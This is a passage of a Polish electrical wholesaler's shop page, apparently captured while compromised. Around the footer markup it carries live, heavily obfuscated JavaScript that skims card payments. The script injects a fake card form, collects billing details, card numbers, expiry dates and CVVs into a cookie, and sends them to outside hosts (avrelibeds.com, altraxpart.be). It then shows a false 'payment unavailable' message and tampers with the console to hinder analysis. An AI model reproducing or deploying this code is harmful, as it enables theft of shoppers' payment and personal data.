x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><p>
<div class="bottom-bar body">
        <div class="left">
            <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/ie_logo.jpg" alt="inter-elektro">
        </div>
        <div class="right">
            <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/elgal_logo.png" alt="inter-elektro">
            <p>
                Hurtownia elektryczna ELGAL należy do Grupy Dystrybucyjnej Inter-Elektro            </p>
        </div>
</div>
<div class="copywrite-bar">
    <div class="body">
        <p>2020 Hurtownia elektryczna ELGAL Marek Sałatowski spółka komandytowa wszelkie prawa zastrzeżone.</p>
        <div class="social-icons">
                            <a   href="https://www.facebook.com/profile.php?id=61550778856250" target="blank" class="fab fa-facebook-f">
                </a>
                            <a  href="#" target="blank" class="fab fa-google">
                </a>
                    </div>
    </div>
</div>
</p><!-- @BLOCK@_8 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d